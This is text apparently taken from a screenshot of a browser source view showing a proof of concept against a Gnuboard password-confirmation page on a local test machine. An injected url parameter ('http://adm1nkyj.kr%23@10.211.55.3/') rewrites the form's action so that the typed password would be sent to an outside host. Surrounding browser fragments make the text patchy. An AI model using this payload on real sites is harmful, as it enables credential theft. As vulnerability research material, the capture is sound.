 view-source:10.211.55.3/gb/bbs/member_confirm.php?url=http://adm1nkyj.kr%23@10.211.55.3/
NAVER Base64 and URL En... WPScan Vulnerabilit... Online regex tester... GitHub - jeremeami... ctf 플러그인 /r/netsec - Informati... Play Ground :: [sub
<div id="hd_login_msg">해커님 로그인 중 <a href="http://10.211.55.3/gb/bbs/logout.php">로그아웃</a></div>
<!-- 회원 비밀번호 확인 시작 { -->
<div id="mb_confirm" class="mbskin">
<h1>회원 비밀번호 확인</h1>
<p>
<strong>비밀번호를 한번 더 입력해주세요.</strong>
회원님의 정보를 안전하게 보호하기 위해 비밀번호를 한번 더 확인합니다.
</p>
<form name="fmemberconfirm" action="http://adm1nkyj.kr#@10.211.55.3/" onsubmit="return fmemberconfirm_submit(this);" method="post">
<input type="hidden" name="mb_id" value="testid123">
<input type="hidden" name="w" value="u">
<fieldset>
회원아이디
<span id="mb_confirm_id">testid123</span>
<label for="confirm_mb_password">비밀번호<strong class="sound_only">필수</strong></label>
<input type="password" name="mb_password" id="confirm_mb_password" required class="required frm_input" size="15" maxLength="20">
<input type="submit" value="확인" id="btn_submit" class="btn_submit">
</fieldset>
</form>
Seebug